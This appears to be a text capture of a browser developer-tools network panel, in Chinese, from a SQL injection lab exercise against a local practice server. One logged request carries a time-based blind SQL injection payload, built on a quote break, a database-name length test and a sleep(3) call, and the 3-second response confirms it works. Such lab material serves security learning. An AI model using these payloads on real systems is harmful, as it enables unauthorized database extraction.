 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续记录 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发原因 类型 传输 大小 0 毫秒 1.28 秒 2.56 秒
200 GET 192.168.0.105 sqli_15.php?title=World War Z' and length(database())=5 and sleep(3) -- &action=search document html 3.8... 12.65 KB 3005 毫秒
200 GET 192.168.0.105 stylesheet.css stylesheet css 已... 6.34 KB 0 毫秒
200 GET 192.168.0.105 html5.js script js 已... 2.34 KB 0 毫秒
200 GET 192.168.0.105 favicon.ico img vnd.... 已... 1.12 KB 0 毫秒
4 个请求 已传输 22.45 KB / 3.82 KB 完成：3.05 秒 DOMContentLoaded: 3.04 秒 load: 3.06 秒